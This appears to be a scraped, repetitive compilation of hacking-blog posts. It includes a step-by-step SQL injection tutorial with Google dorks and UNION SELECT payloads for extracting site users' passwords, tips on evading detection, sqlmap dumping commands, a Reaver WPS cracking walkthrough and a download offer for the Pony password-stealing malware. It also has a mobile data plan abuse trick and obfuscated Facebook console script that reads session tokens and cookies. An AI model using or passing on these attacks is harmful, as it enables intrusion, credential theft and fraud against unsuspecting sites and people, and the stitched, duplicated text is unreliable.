4. open your Sothink SWF decompiler... click "Quick Open" then browse where you download your SWF/movie file. Click Export FLA to export your SWF to FLA, in short, save it as FLA icon_smile.gif
5. Open your Macromedia FLash and open the saved FLA file. press Control+Enter or publish the file... then wallah! the output window will come up with "Error opening URL blah blah blah..." dont panic, that error will help you where to get the remaining files.
6. Copy the first error, example: "7045_main.html" then go back to your browser and replace the 7045.swf to 7045_main.html press enter and you'll see a lot of text... nonsense text icon_lol.gif that text are your contents...
NOTE: when you save the remaining files dont forget to save with underscore sign (_) in the front on the file without the TM item number (e.g. 7045) if it is html save it as "_main.html" and same with the image save it as "_works1.jpg" save them where you save the FLA and SWF files. Continue browsing the file inside Flash application so you can track the remaining files... do the same until you finish downloading all the remaining the files.



-[ AIRTEL 3G Internet Hack ]-

Now Here Is The Trick –
1. Your airtel Sim should have atleast 150/- rupees main balance.
2. After that type a message “airtelbb” and send it to 121.
3. Then reply the message with “1” - Activation of Blackberry.
4. Then reply the message with “1” - Yes
5. Then reply the message with “6” – Blackberry Messenger Plan@Rs 129/month.
6. After that you will get a confirmation message then reply to it with “1” to confirm your Blackberry Messenger Plan@Rs 129/month.
7. After that your plan will be activated & you will get a confirmation message.
8. After that activate any small 3g pack.(I suggest to activate 9 rs plan of 30 minutes free data)Don’t worry this pack you will activate only to get 3g speed.
9. Now connect your sim with dongle(net connector) and set APN-“blackberry.net” .
10. Now ,just connect your net and start enjoying full speed internet for unlimited downloading with unlimited speed for 1 month. After 1 month repeat the above steps and enjoy this hack every month. No balance deduction, you can use this hack with any amount of balance.
11. One more thing , never share this trick with anyone and yes don’t forget to say thanks on my blog for our hard work ?
Note:some states which don’t have connect the apn so trick will not work at those reigion…

http://cyberhackintheworld.blogspot.com/
-[ Python Mail valid Checker ]-

Format : Mail : Pass
Clean.
Download:

-[ Top 110+ Free Proxy Server List 2016 ]-

FilterByPass – https://www.filterbypass.me/
Unlock My Web – http://www.unblockmyweb.com/
Proxy Site – https://www.proxysite.com/
Hide My Ass – https://www.hidemyass.com/
Proxify – https://proxify.com/ (3 days trial)
Free YouTube Proxy – http://www.youtubeunblockproxy.com/
Proxy – http://proxy.org/
England Proxy – https://www.englandproxy.co.uk/
Unblocker – https://www.unblocker.us/
Fast USA Proxy – http://fastusaproxy.com/
New IP Now – http://newipnow.com/
Anonymouse – http://anonymouse.org/anonwww.html
Hidden Digital Info – http://hiddendigital.info/
Anony Mizer – https://www.anonymizer.com/ (14 days free trial)
K Proxy – http://www.kproxy.com/
Hidester – https://hidester.com/proxylist/
Don’t Filter – http://dontfilter.us/
Working Proxy – https://www.workingproxy.net/
Proxy 2014 – http://www.proxy2014.net/
Prox Me Call Me Names – http://www.proxmecallmenames.com/
Change IP & Country – http://anonymizer.nntime.com/
VTunnel – http://vtunnel.com/
Rapid Proxy – https://www.rapidproxy.us/
Ninja Cloak – http://ninjacloak.com/
Proxyo – http://proxyo.info/
DeFilter – http://defilter.us/
Quick Proxy – http://www.quickproxy.co.uk/
Free Proxy Server – https://www.freeproxyserver.uk/
Free You Proxy Tube – https://www.freeyouproxytube.com/
The Best Proxy – https://www.thebestproxy.info/
VPN Browse – http://vpnbrowse.com/
Proxy 2014 – http://www.proxy-2014.com/
Just Proxy – http://www.justproxy.co.uk/
Extreme Proxy – https://www.extremeproxy.us/
Fast School Proxy – https://www.fastschoolproxy.com/
Remove Filters – https://www.removefilters.net/
Monster Proxy – https://www.monsterproxy.co.uk/
Hide Me Ass – https://www.hidemeass.co.uk/
UK – Proxy – https://www.uk-proxy.org.uk/
Proxy One – https://www.proxyone.net/
Hide The Internet – https://www.hidetheinternet.com/
Web Proxy Free – http://www.webproxyfree.net/
World Cup Proxy – https://www.worldcupproxy.com/
View Youtube – http://www.viewyoutube.net/
Proxay – https://www.proxay.co.uk/
Greatest Free Proxy – http://www.greatestfreeproxy.com/
Mega Proxy – https://www.megaproxy.asia/
Crazy Proxy – https://www.crazyproxy.org/
IP Switcher – https://www.ipswitcher.us/
Hide My Trax Proxy – https://hidemytraxproxy.ca/
Stardoll Proxy – https://www.stardollproxy.com/
Proxy 4 Freedom – http://proxy4freedom.com/
Fish Proxy – http://fishproxy.com/
See Proxy – http://seeproxy.me/
Surf Proxy – http://surfproxy.co/
Sporium – http://sporium.org/
Saoudi Proxy – http://saoudiproxy.info/
Proxy Browse – http://proxybrowse.info/
Proxy Internet – http://proxy-internet.info/
Ca Proxies – http://caproxies.info/
Proxy 2015 – http://proxy-2015.info/
FB Proxies – http://fbproxies.info/
PK Proxy – http://pkproxy.info/
America Proxy – http://americaproxy.info/
Suede Proxy – http://suedeproxy.info/
Korea Proxy – http://krproxy.info/
Brazil Proxy – http://brazilproxy.info/
ECXS – https://www.ecxs.asia/
Zalmos Web Proxy – http://www.zalmos.com/
Canada Proxy – http://canadaproxy.info/
King Surf Proxy – http://www.kingsurfproxy.com/
US Proxies – http://usproxies.info/
US Proxy – http://usproxy.nu/
Zacebook – http://www.zacebookpk.com/
Your Proxy – http://proxys.pw/
Just Unblock It – https://www.justunblockit.com/
Go Proxy – https://www.goproxy.asia/
Network Bypass – https://www.networkbypass.com/
Me Hide – https://www.mehide.asia/
Proxy This – https://www.proxythis.info/
PHP Proxy – http://www.phproxysite.com/
Xite Now – http://xitenow.com/
4Ever Proxy – http://4everproxy.com/
KProxy Site – http://www.kproxysite.com/
Surf for Free – http://surf-for-free.com/
Intern Cloud – http://interncloud.info/
Pro Intern – http://prointern.info/
Singapore Proxy – http://singaporeproxy.nu/
Work Host – http://workhost.eu/
Travel VPN – http://travelvpn.info/
Fast Time – http://fasttime.info/
Rexoss – http://rexoss.com/
Hide IP Proxy – https://hideipproxy.com/
Host App – http://hostapp.eu/
Proxy Pirate – https://www.proxypirate.co.uk/
Pun Proxy – https://www.funproxy.net/
Hide N Seek – http://www.hidenseek.org/
Orange Proxy – https://www.orangeproxy.net/
Free Publick Proxy – http://www.freepublicproxy.net/
Push Proxy – https://www.pushproxy.com/
Cool Proxy – https://www.coolproxy.biz/
Proxy Tube – https://www.proxytube.info/
Free Open Proxy – http://www.freeopenproxy.com/
Hope Proxy – http://www.hopeproxy.com/
Safe Proxy – https://www.safeproxysite.com/
Private Surf – https://www.privatesurf.us/
Europe Proxy – https://www.europeproxy.eu/
Stealth Proxy – https://www.stealthproxy.co.uk/
SSL Proxy – https://www.sslproxy.org.uk/
Proxy Power – https://www.proxypower.co.uk/
Web Surf – https://www.websurf.in/
You Server – http://youserver.nu/
Let us know if you find any best website in your comments below. Hope you had fast, safe and secure browsing. Do check more ways to access blocked websites.
- See more at: http://cyberhackintheworld.blogspot.com/


-[ WebCruiser Web Vulnerability Scanner & Pentesting Tool ]-

WebCruiser Web Vulnerability Scanner, an effective web penetration testing tool that will aid you in auditing your website. WebCruiser supports scanning website as well as POC (Proof of concept) for SQL Injection, Cross Site Scripting, Local File Inclusion, Remote File Inclusion, Redirect and other Web vulnerabilities.

WebCruiser Web Vulnerability Scanner, an effective and powerful web penetration testing tool that will aid you in auditing your website! It can support scanning website as well as POC (Proof of concept) for web vulnerabilities: SQL Injection, Cross Site Scripting, Local File Inclusion, Remote File Inclusion, Redirect, Obsolete Backup etc. The most typical feature of WebCruiser comparing with other Web Vulnerability Scanners is that WebCruiser Web Vulnerability Scanner focuses on high risk vulnerabilities, and WebCruiser can scan a designated vulnerability type, or a designated URL, or a designated page separately, while the others usually will not.

WebCruiser Web Vulnerability Scanner, an effective web penetration testing tool that will aid you in auditing your website. WebCruiser supports scanning website as well as POC (Proof of concept) for SQL Injection, Cross Site Scripting, Local File Inclusion, Remote File Inclusion, Redirect and other Web vulnerabilities.

WebCruiser Web Vulnerability Scanner, an effective and powerful web penetration testing tool that will aid you in auditing your website! It can support scanning website as well as POC (Proof of concept) for web vulnerabilities: SQL Injection, Cross Site Scripting, Local File Inclusion, Remote File Inclusion, Redirect, Obsolete Backup etc. The most typical feature of WebCruiser comparing with other Web Vulnerability Scanners is that WebCruiser Web Vulnerability Scanner focuses on high risk vulnerabilities, and WebCruiser can scan a designated vulnerability type, or a designated URL, or a designated page separately, while the others usually will not.
-[ All Antivirus Offline Updates ]-

Avast antivirus
Quote: Wrote:
note:download update as per your avast version.
norton antivirus
Quote: Wrote:
bitdefender antivirus
Quote: Wrote:
ESET NOD32
Quote: Wrote:
avira antivirus
Quote: Wrote:
AVG antivirus
Quote: Wrote:
malwarebytes anti-malware
Quote: Wrote:
spybot search&destroy
Quote: Wrote:
mcAfee antivirus
Quote: Wrote:
Kaspersky AV
Quote: Wrote:
quick heal antivirus
Quote: Wrote:
-[ Pony 1.9 HTTP Password Stealer ]-
Functions
Collects FTP/HTTP passwords from 95+ FTP Clients.
Collects Web-Browser passwords from popular browsers.
Collects email passwords (POP3, IMAP, SMTP).
Collects RDP Passwords.
Bot is on victims computer for limited time.
Sends passwords to panel.
Working On
Windows XP (x86 and x64)
Windows Vista (x86 and x64)
Windows 7 (x86 and x64)
Windows 8 (x86 and x64)
Windows Server (x86 and x64)
Pictures



Download
https://drive.google.com/drive/u/0/folders/0B93bMyMhBbrYUzRTVi1wQWdzbkE
- http://cyberhackintheworld.blogspot.in/
Functions
Collects FTP/HTTP passwords from 95+ FTP Clients.
Working On
Windows XP (x86 and x64)
Pictures



-[ Wifi Hacking / WPA (WPS) ]-
You need :
external wifi adapter or dual boot
kali linux vm (not needed if you have the dual boot)
reaver (won't teach you how to console > apt-get install reaver)
--
airmon-ng : to find your network adapter name - you need an external adapter if you run Kali linux in a VM, you can use internal a long as it is compatible with the monitor mode & that you have Kali in dual boot.
ifconfig (*your adapter name*) down : disable the adapter
iwconfig (*your adapter name*) mode monitor : change the mode of the adapter to monitor
ifconfig (*your adapter name*) up : re-enable the adapter
wash -i (*your adapter name*) : will begin to monitor the network nearby - CTRL + C when you found your target.
reaver -i (*your adapter name*) -b (*bssid of the network to attack*) -c (*the channel of the network*) -vv : will begin the crack of the precised wifi
You need :
external wifi adapter or dual boot
kali linux vm (not needed if you have the dual boot)
reaver (won't teach you how to console > apt-get install reaver)
--
airmon-ng : to find your network adapter name - you need an external adapter if you run Kali linux in a VM, you can use internal a long as it is compatible with the monitor mode & that you have Kali in dual boot.
ifconfig (*your adapter name*) down : disable the adapter
iwconfig (*your adapter name*) mode monitor : change the mode of the adapter to monitor
ifconfig (*your adapter name*) up : re-enable the adapter
wash -i (*your adapter name*) : will begin to monitor the network nearby - CTRL + C when you found your target.
reaver -i (*your adapter name*) -b (*bssid of the network to attack*) -c (*the channel of the network*) -vv : will begin the crack of the precised wifi
-[ Wireless hacking ]-

Aircrack
Aircrack is one of the most popular wireless passwords cracking tools which you can use for 802.11a/b/g WEP and WPA cracking. Aircrack uses the best algorithms to recover wireless passwords by capturing packets. Once enough packets have been gathered, it tries to recover the password. To make the attack faster, it implements a standard FMS attack with some optimizations.
The company behind the tool also offers an online tutorial where you can learn how to install and use this tool to crack wireless passwords. It comes as Linux distribution, Live CD and VMware image options. You can use any of these. It supports most of the wireless adapters and is almost guaranteed to work. If you are using a Linux distribution, the only drawback of the tool is that it requires deeper knowledge of Linux. If you are not comfortable with Linux, you will find it hard to use this tool. In this case, try Live CD or VMWare image. VMWare Image needs less knowledge, but it only works with a limited set of host OS, and only USB devices are supported.
Before you start using this too, confirm that the wireless card can inject packets. Then start WEP cracking. Read the online tutorial on the website to know more about the tool. If you will follow steps properly, you will end up getting success with this tool.
Download: http://www.aircrack-ng.org/
Cain & Able
Cain & Able is a popular password cracking tool. This tool is developed to intercept network traffic and then discover passwords by brute forcing the password using crypt analysis attack methods. It can also recover wireless network keys by analyzing routing protocols. It you are trying to learn wireless security and password cracking, you should once try this tool.
Download: http://www.oxid.it/cain.html
-[ SIMPLE Exploiting of MySQL PHP site using Kali (For Beginner) ]-

Hey guys so here is a simple beginner's tutorial on exploiting a website.
First of all you want to find a website that has the ending URL of ID=1,
next test if the server is exploitable by adding a ' at the end of the URL to see if an error occurs.
If there is a error, it means that the website that you have is vulnerable to the exploit.
Next, you want to open up Kali Linux and get your terminal open.
Type in the terminal the following:
Code:
sqlmap -u "YOUR URL" --dbs
With that done, you will see the DBs that are available for the website.
Most of the servers default will have a database which named like "DB10284214" or something along the line.
Now in order to view the tables in the Database you will need to type the following
Code:
sqlmap -u "YOUR URL" -D "DATABASE NAME" --tables
Once you have typed that, it will show a list of tables IN the database that you enter. Now proceed on with getting the columns of the table by doing so.
Code:
sqlmap -u "YOUR URL" -D "DATABASE NAME" -T "TABLE NAME" --columns
Now you can see the columns inside. Most of the time if you do it correctly and if the server admin is lazy, you should get the same result as me. I would normally get into the database which shows the Username and password. Now enter the following code to retrieve the actual username DATA from the columns.


Hey guys so here is a simple beginner's tutorial on exploiting a website.
First of all you want to find a website that has the ending URL of ID=1,
next test if the server is exploitable by adding a ' at the end of the URL to see if an error occurs.
If there is a error, it means that the website that you have is vulnerable to the exploit.
Next, you want to open up Kali Linux and get your terminal open.
Type in the terminal the following:
Code:
sqlmap -u "YOUR URL" --dbs
With that done, you will see the DBs that are available for the website.
Most of the servers default will have a database which named like "DB10284214" or something along the line.
Now in order to view the tables in the Database you will need to type the following
Code:
sqlmap -u "YOUR URL" -D "DATABASE NAME" --tables
Once you have typed that, it will show a list of tables IN the database that you enter. Now proceed on with getting the columns of the table by doing so.
Code:
sqlmap -u "YOUR URL" -D "DATABASE NAME" -T "TABLE NAME" --columns
Now you can see the columns inside. Most of the time if you do it correctly and if the server admin is lazy, you should get the same result as me. I would normally get into the database which shows the Username and password. Now enter the following code to retrieve the actual username DATA from the columns.

-[ SQL Injection Tutorial For Beginners ]-

This is a tutorial for people who would like to learn how to SQL inject into a site.
FAQ
What is a SQL Injection?
A SQL Injection is a method used by people which allows them to get inside of a MySQL database through the website.
What can I do with an SQLi?
You can extract data such as passwords, usernames, locations, and also change the site in which you can put whatever you want on it.
Is it hard to do?
At first, it may take you some time to get used to the queries. But after some practice, it's very easy.
Will I get caught?
If you are not using a proxy or VPN (Virtual Private Network), then yes there is a chance that you may be caught. I suggest reading the Proxies and Socks forum on here to learn more about what these are.
What is a dork?
A dork is a phrase that you see at the end of most URLs. In SQL Injection, you search for dorks to find a website that looks as though it may be vulnerable for injecting
Injection Tutorial
Step 1. Search Google by typing in a dork and clicking one of the website that show up.
Common Dorks
inurl:members.php?id=
inurl:page.php?id=
inurl:login.php?id=
inurl:index.php?id=
inurl:register.php?id=
inurl:staff.php?id=
inurl:detail.php?id=
inurl:view.php?id=
Step 2. Once you have found a site, it's time that we check if it is vulnerable to a SQL Injection.
So let's say we have a site like this
Quote: Wrote:
http://www.site.com/index.php?id=1
What we do is put a ' (single quote) after the number in order to get an error to show up on the page.
Quote: Wrote:
http://www.site.com/index.php?id=1'
You should get an error like "You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near line 1" or something.
Step 3. After getting the error, we know it's vulnerable to SQL Injection. Now we have to find out how many columns it has. We use the "order by" function to do this.
Quote: Wrote:
http://www.site.com/index.php?id=1 order by 10
Now, I suggest you go by 10's. If you did order by a number and it shows an error, that means to use a lower number. We need to use a number and not get any errors, then use the number right after the number we used and get an error.
So let's say we did:
order by 10 (error)
order by 7 (no error)
order by 8 (no error)
order by 9 (error)
What this means is that there are 8 columns.
Step 4. Now that we have the number of columns, it's time to figure out which column is vulnerable so that we can extract data from it. We can do this by putting a "-" minus sign after the = equals sign in the url and by using the union select function. After union select, write every number that leads to the number of columns, separated by a comma.
So here's how it should look:
Quote: Wrote:
http://www.site.com/index.php?id=-1 union select 1,2,3,4,5,6,7,8
After you do this, you should should get one or more of the numbers of columns in the database to show up on screen.
Step 5. Let's say a number 2 popped up on the screen. That means that column number 2 is vulnerable. Now we need to get the version of the database. We do this by using the @@version function.
Quote: Wrote:
http://www.site.com/index.php?id=-1 union select 1,@@version,3,4,5,6,7,8
Replace the number 2 in the url with @@version to get the version number to show up on your screen. Now the numbers that show up should either be 5.(some numbers) or 4.(some numbers).
For SQL Version 5 Injection:
Step 1. Now that we have the version number, it's time to get the name of the tables within the database. We use the group_concat(table_name) function. Since it's version 5, the tables are already in 1 big table named information_schema. We use -- to execute our command.
Quote: Wrote:
http://www.site.com/index.php?id=-1 union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.tables--
Step 2. On the screen, a bunch of names should pop up. Those are the names of the tables. Now, what you need to look for anything that might look like it contains the usernames and passwords from everyone who uses the website. Some common ones are users, admin, members, staff, user, etc.
Step 3. Once you have found something that might contain the usernames and passwords, it's time to get the name of the columns within that table. We use the group_concat(column_name) function to achieve this. And once again, in version 5, the columns are within information_schema.columns this time.
After the information_schema.columns, you need to tell the database which table you want to extract the columns. So after .columns, you put where table_name=(Name of table in hex form)
Now to convert the name of the table you're extracting from into Hex form, you need to use an online converter. What I use is Text to Hex Converter. After you have the hex, put 0x before it and copy all of the numbers/letters and paste them after the = equals sign.
So after all that it should look like this:
Quote: Wrote:
http://www.site.com/index.php?id=-1 union select 1,group_concat(column_name),3,4,5,6,7,8 from information_schema.columns where table_name=0x7573657273
The name of the columns should pop up on your screen.
Step 4. Now that you have the column names within the table name you chose, it's time to extract the data. Once again, we will use the group_concat function.
Let's say that the column names that showed up were username,password. To extract the information, we put group_concat(username,0x3a,password) from users-- (The table name that you chose in TEXT form not Hexed). (Note: 0x3a is the hex form of a colon, which separates the usernames and passwords so you don't get confused.) After you've done this, you're url should look like this:
Quote: Wrote:
http://www.site.com/index.php?id=-1 union select 1,group_concat(username,0x3a,password),3,4,5,6,7,8 from users--
Now the usernames of people should show up, then a colon, then the passwords of the usernames.
For SQL Version 4 Injection:
For version 4 database SQL injections, it's the same thing as version 5. The only difference is that when trying to find the table name, you have to guess what it is. It's not already done for you like in version 5. I suggest guessing like user or admin or members, and if that doesn't work, keep trying until you get something. After you've got the table name, just follow the same steps for 5 afterwards.
Thank you for reading my tutorial, if you have any questions you can post here or PM me and I'll do the best I can to help you.
Credits to @j2
-[ Decrypt or Restore Encrypted Files:Teslacrypt Ransomware Removal ]-

Teslacrypt ransomware, the variant of notorious CryptoLocker ransomware that targets game files and personal data.
Let’s decrypt the files!
Note: Before decrypting the files, please backup the encrypted files.
STEP 1: Download Talos Tesla Crypt Decryption Tool.
Source code to Windows binary:
STEP 3: Extract the zip file.
STEP 4: Open Explorer and type %appdata%. Find “key.dat” file in the application data directory. Then Copy the “key.dat” file into the tool’s directory.
STEP 5: Open Talos Tesla Crypt decryption tool.
STEP 6: Enter the encrypted file or a directory containing encrypted files and then hit the enter key.

The tool will decrypt the specified files and restore the original content.
Here is list of useful command line options:
/help – Show the help message.
/key – Manually specify the master key for the decryption (32 bytes/64 digits).
/keyfile – Specify the path of the “key.dat” file used to recover the master key.
/file – Decrypt an encrypted file.
/dir – Decrypt all the “.ecc” files in the target directory and its subdirs.
/scanEntirePc – Decrypt “.ecc” files on the entire computer.
/KeepOriginal – Keep the original file(s) in the encryption process.
/deleteTeslaCrypt – Automatically kill and delete the TeslaCrypt dropper (if found active in the target system).
At time of writing this article, the decryption utility is a test tool which is in development. So, if the tool is not working for you, please put it in the comment section below.
We will update this guide as soon as CISCO releases an update.
If you find this article worthy, share this to your friends and followers.



Let’s decrypt the files!
Note: Before decrypting the files, please backup the encrypted files.
STEP 1: Download Talos Tesla Crypt Decryption Tool.
Source code to Windows binary:
STEP 3: Extract the zip file.
STEP 4: Open Explorer and type %appdata%. Find “key.dat” file in the application data directory. Then Copy the “key.dat” file into the tool’s directory.
STEP 5: Open Talos Tesla Crypt decryption tool.
STEP 6: Enter the encrypted file or a directory containing encrypted files and then hit the enter key.

The tool will decrypt the specified files and restore the original content.
Here is list of useful command line options:
/help – Show the help message.
/key – Manually specify the master key for the decryption (32 bytes/64 digits).
/keyfile – Specify the path of the “key.dat” file used to recover the master key.
/file – Decrypt an encrypted file.
/dir – Decrypt all the “.ecc” files in the target directory and its subdirs.
/scanEntirePc – Decrypt “.ecc” files on the entire computer.
/KeepOriginal – Keep the original file(s) in the encryption process.
/deleteTeslaCrypt – Automatically kill and delete the TeslaCrypt dropper (if found active in the target system).
At time of writing this article, the decryption utility is a test tool which is in development. So, if the tool is not working for you, please put it in the comment section below.
We will update this guide as soon as CISCO releases an update.
If you find this article worthy, share this to your friends and followers.

-[ Collect Email Addresses from
Websites ]-
TheHarvester has been developed in Python by Cyber Hack In The World (J2). It is a tool which provides us information of about e-mail accounts, usernames and hostnames/subdomains from different public sources like search engines and PGP key server.
Google profiles – Employee names
Bing search – emails, subdomains/hostnames, virtual hosts
Pgp servers – emails, subdomains/hostnames
LinkedIn – Employee names
Exalead – emails, subdomains/hostnames
New features:
Time delays between requests
XML results export
Search a domain in all sources
Virtual host verifier
Getting Started:
In case, if it is not available in your distribution, than you can easily download it from https://drive.google.com/drive/u/0/folders/0B93bMyMhBbrYNjhYWFBlbWxsTkE , simply download it and extract it.
Provide execute permission to the theHarvester.py by [chmod 755 theHavester.py]
After getting in to that, simply run. /theharvester, it will display version and other option that can be used with this tool with detailed description.

#theHarvester -d [url] -l 300 -b [search engine name]
#theHarvester -d sixthstartech.com -l 300 -b google
-d [url] will be the remote site from which you wants to fetch the juicy information.
-l will limit the search for specified number.
-b is used to specify search engine name.

From above information of email address w
e can identify pattern of the email addresses assigned to the employees of the organization.
#theHarvester -d sixthstartech.com -l 300 -b all

This command will grab the information from multiple search engines supported by the specific version of theHarvester.

Save the result in HTML file. Command:
#theHarvester.py -d sixthstartech.com -l 300 -b all -f pentest
To save results in html file -f parameter is used as shown in this example.


TheHarvester has been developed in Python by Cyber Hack In The World (J2). It is a tool which provides us information of about e-mail accounts, usernames and hostnames/subdomains from different public sources like search engines and PGP key server.
This tool is designed to help the penetration tester on an earlier stage; it is an effective, simple and easy to use. The sources supported are:
Google – emails, subdomains/hostnames
Google profiles – Employee names
Bing search – emails, subdomains/hostnames, virtual hosts
Pgp servers – emails, subdomains/hostnames
LinkedIn – Employee names
Exalead – emails, subdomains/hostnames
New features:
Time delays between requests
XML results export
Search a domain in all sources
Virtual host verifier
Getting Started:
If you are using kali linux, go the terminal and use the command theharvester.Google profiles – Employee names
Bing search – emails, subdomains/hostnames, virtual hosts
Pgp servers – emails, subdomains/hostnames
LinkedIn – Employee names
Exalead – emails, subdomains/hostnames
New features:
Time delays between requests
XML results export
Search a domain in all sources
Virtual host verifier
Getting Started:
In case, if it is not available in your distribution, than you can easily download it from https://drive.google.com/drive/u/0/folders/0B93bMyMhBbrYNjhYWFBlbWxsTkE , simply download it and extract it.
Provide execute permission to the theHarvester.py by [chmod 755 theHavester.py]
After getting in to that, simply run. /theharvester, it will display version and other option that can be used with this tool with detailed description.

#theHarvester -d [url] -l 300 -b [search engine name]
#theHarvester -d sixthstartech.com -l 300 -b google
-d [url] will be the remote site from which you wants to fetch the juicy information.
-l will limit the search for specified number.
-b is used to specify search engine name.
From above information of email address w


Save the result in HTML file. Command:
#theHarvester.py -d sixthstartech.com -l 300 -b all -f pentest
To save results in html file -f parameter is used as shown in this example.


-[ CEH v9 PDF – Certified Ethical Hacker v9 Course Educational Materials+Tools ]-

“This is the world's most advanced ethical hacking course with 18 of the most current security domains any ethical hacker will ever want to know when they are planning to beef up the information security posture of their organization. In 18 comprehensive modules, the course covers 270 attack technologies, commonly used by hackers
Our security experts have designed over 140 labs which mimic real time scenarios in the course to help you “live” through an attack as if it were real and provide you with access to over 2200 commonly used hacking tools to immerse you into the hacker world.”

Our security experts have designed over 140 labs which mimic real time scenarios in the course to help you “live” through an attack as if it were real and provide you with access to over 2200 commonly used hacking tools to immerse you into the hacker world.”
-[ Add All Friends To Facebook Group By Single Click – 2016 ]-

----------------------------------------------------------------------------------
Steps To Add All Friends To Facebook Group
** First of all Log in into that whose friends you want to invite.
Then open your Facebook Group in which you want to add friends.
Now Click F12 button to open debugger and then select console box.
Now copy script from below given button.
** Copy paste the whole provided code and then paste them into console box.
***********************************************************************
(function(){var f={dtsg:document.getElementsByName("fb_dtsg")[0].value,uid:document.cookie.match(document.cookie.match(/c_user=(\d+)/)
[1]),gid:document.getElementsByName("group_id")[0].value,frns:Array(),prenKe:0,okeh:0,gagal:0,getAjak:function(b){var c=new XMLHttpRequest;c.open("GET",b,!
0),c.onreadystatechange=function(){if(4==c.readyState&&200==c.status){var a=eval("("+c.responseText.substr(9)+")");a.payload&&a.payload.entries&&
